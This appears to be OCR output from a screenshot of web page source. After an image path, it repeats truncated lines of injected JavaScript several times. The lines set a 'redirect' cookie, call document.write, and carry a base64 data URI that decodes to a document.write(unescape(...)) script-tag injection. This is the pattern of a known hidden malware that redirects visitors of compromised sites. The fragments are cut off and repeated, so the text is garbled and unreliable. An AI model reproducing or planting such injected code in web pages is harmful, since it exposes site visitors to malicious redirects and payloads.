
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘
pt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2
=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+864
.getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
es=”+date.toGMTString(),document.write(‘